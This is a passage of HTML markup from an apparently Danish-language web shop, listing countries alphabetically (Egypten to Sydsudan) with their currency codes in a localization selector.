                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypten
                            <span class="localization-form__currency"
                              >(EGP
                              ج.م)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Elfenbenskysten
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Etiopien
                            <span class="localization-form__currency"
                              >(ETB
                              Br)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Færøerne
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falklandsøerne
                            <span class="localization-form__currency"
                              >(FKP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(FJD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            Frankrig
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GF"
                          >
                            Fransk Guyana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Fransk Polynesien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Franske sydlige territorier
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(GMD
                              D)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Grækenland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GL"
                          >
                            Grønland
                            <span class="localization-form__currency"
                              >(DKK
                              kr.)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GP"
                          >
                            Guadeloupe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(GTQ
                              Q)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(GNF
                              Fr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(GYD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Holland (Nederlandene)
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(HNL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BY"
                          >
                            Hviderusland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Irland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Island
                            <span class="localization-form__currency"
                              >(ISK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(JMD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Juleøen
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Kap Verde
                            <span class="localization-form__currency"
                              >(CVE
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(KES
                              KSh)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="XK"
                          >
                            Kosovo
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Kroatien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Letland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libyen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Litauen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagaskar
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Marokko
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauretanien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(MUR
                              ₨)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(MDL
                              L)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(NIO
                              C$)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            Nordmakedonien
                            <span class="localization-form__currency"
                              >(MKD
                              ден)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(AUD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norge
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Ny Kaledonien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AT"
                          >
                            Østrig
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papua Ny Guinea
                            <span class="localization-form__currency"
                              >(PGK
                              K)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(PYG
                              ₲)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(PEN
                              S/)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn
                            <span class="localization-form__currency"
                              >(NZD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Polen
                            <span class="localization-form__currency"
                              >(PLN
                              zł)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Rumænien
                            <span class="localization-form__currency"
                              >(RON
                              Lei)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Rusland
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint Kitts og Nevis
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Saint Lucia
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint Pierre og Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint Vincent og Grenadinerne
                            <span class="localization-form__currency"
                              >(XCD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Salomonøerne
                            <span class="localization-form__currency"
                              >(SBD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(WST
                              T)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé og Príncipe
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Schweiz
                            <span class="localization-form__currency"
                              >(CHF
                              CHF)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbien
                            <span class="localization-form__currency"
                              >(RSD
                              РСД)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychellerne
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(SLL
                              Le)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(ANG
                              ƒ)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakiet
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia og De Sydlige Sandwichøer
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spanien
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(SHP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Storbritannien
                            <span class="localization-form__currency"
                              >(GBP
                              £)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Surinam
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard og Jan Mayen
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sverige
                            <span class="localization-form__currency"
                              >(SEK
                              kr)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            Sydafrika
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Sydsudan
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
